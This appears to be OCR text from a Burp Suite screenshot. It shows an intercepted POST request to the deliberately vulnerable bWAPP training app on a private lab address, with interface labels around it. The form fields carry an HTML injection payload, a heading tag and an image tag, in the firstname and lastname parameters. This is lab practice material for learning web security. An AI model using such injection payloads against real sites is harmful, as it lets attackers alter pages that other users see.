 Sequencer Decoder Comparer Extender Project options User options
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://192.168.56.104:80
Forward Drop Intercept is ... Action Open Brow... Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /bWAPP/htmli_post.php HTTP/1.1
2 Host: 192.168.56.104
3 Content-Length: 32
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.56.104
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.56.104/bWAPP/htmli_post.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=c7c02de319e0262dd095b6f51e06c5bf; security_level=0
14 Connection: close
15
16 firstname=<h1>Success</h1>&lastname=<img
src=http://192.168.56.104/bWAPP/images/bee_1.png>&form=submit
17